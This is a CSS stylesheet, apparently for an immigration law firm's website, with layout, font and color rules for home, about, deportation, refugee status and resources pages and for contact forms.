#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-80d114a0-6394-49f5-a37c-9a0b8274e84e) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-0979949a-ded3-4963-9807-1d2bbb7b51fe) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-57af21e1-03e9-4f4a-9b4e-09d10ddb80d4) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-65088bb4-23bd-42b9-a98f-b3f60a019512) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-1116bb7b-19cf-4d3d-b7f1-95beeb7d4a70) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-005e7896-c264-4d30-b0f7-905e9b16a36a) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-83081b79-78fe-4a50-8e50-a6a25f2e79d7) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-9c20c10d-da7f-4680-9c86-600ce160aaeb) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-27145067-f8e3-42f7-b8f6-5c9614d942ab) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-07a11fc8-18ba-4cc4-a65f-41417ce41ebd) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-a59b8f99-a8f1-4e39-9b99-a06fa858dd44) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-6b081a45-8292-4ede-a23f-fca7ea924237) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-0f1fb538-3263-4d6a-b1d9-0e32e58325c4) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-5c946598-3494-4158-8e0d-c7ae861802ee) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-83cd9176-9b92-4ff2-933a-59efe3e4a002) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-816b826a-b2ee-4929-a9fa-6fc66caee1fe) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-127ad9c4-365b-4831-a668-fbf935fabda4) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-0583ff50-650e-458e-b985-4bc2d8bb67dc) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-b9d55331-ccbe-490c-a717-6c5d2bc59f3b) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-3e885c76-ebd3-4ac0-a0dd-86dea96d4390) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-aaf2b2dd-6cf8-4690-a5ff-5427432f4d04) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-b4942e3a-63af-4367-a798-0fdb76613e51) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-90935c76-49b2-4f65-9b68-0ab9c68e1300) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

